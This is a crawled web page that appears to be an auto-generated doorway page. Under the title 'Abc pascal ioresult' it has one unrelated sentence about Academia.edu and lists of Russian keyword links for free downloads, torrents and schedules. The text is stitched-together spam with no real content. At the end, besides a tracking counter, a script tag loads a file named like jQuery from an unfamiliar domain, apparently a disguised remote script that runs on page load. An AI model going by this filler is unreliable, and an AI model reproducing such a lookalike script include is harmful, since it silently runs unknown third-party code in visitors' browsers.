

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-abc-pascal-ioresult.html
body_size: 1984
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Abc pascal ioresult - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Abc pascal ioresult</h2>
                            </header>
                            <p>Academia.edu is a platform for academics to share research papers. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-deep-purple-skachat-albom-perfect-strangers.html">Deep purple скачать альбом perfect strangers</a></li>
                                <li><a href="qwdz-elektrichka-do-maykopa-raspisanie.html">Электричка до майкопа расписание</a></li>
                                <li><a href="qwdz-eliya-barselo-hranilische-uzhasnyh-slov-skachat-fb2.html">Элия барсело хранилище ужасных слов скачать fb2</a></li>
                                <li><a href="qwdz-minusovka-pesni-korabli-ani-lorak.html">Минусовка песни корабли ани лорак</a></li>
                                <li><a href="qwdz-nyu-york-ya-lyublyu-kniga-tebya-skachat.html">Нью йорк я люблю книга тебя скачать</a></li>
                                <li><a href="qwdz-skachat-programmy-dlya-5230.html">Скачать программы для 5230</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>(DOC) 169680616-Turbo-Pascal-Algoritmi-şi-limbaje-de.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-muzyku-besplatno-lepsa-vse-pesni.html">Скачать музыку бесплатно лепса все песни</a></li>
                                            <li><a href="qwdz-proshivka-p7510.html">Прошивка p7510</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-novinki-pesen-s-radio-2015-besplatno.html">Скачать новинки песен с радио 2015 бесплатно</a></li>
                                            <li><a href="qwdz-skachat-kartu-novgorodskoy-oblasti-dlya-navigatora.html">Скачать карту новгородской области для навигатора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-melodiyu-ayfon-4s.html">Скачать мелодию айфон 4s</a></li>
                                            <li><a href="qwdz-sladkaya-zhizn-skachat-v-horoshem-kachestve-torrent.html">Сладкая жизнь скачать в хорошем качестве торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-besplatno-pesni-na-telefon-vmesto-zvonka.html">Скачать бесплатно песни на телефон вместо звонка</a></li>
                                            <li><a href="qwdz-zhd-vokzal-debalcevo-raspisanie-elektrichek.html">Жд вокзал дебальцево расписание электричек</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
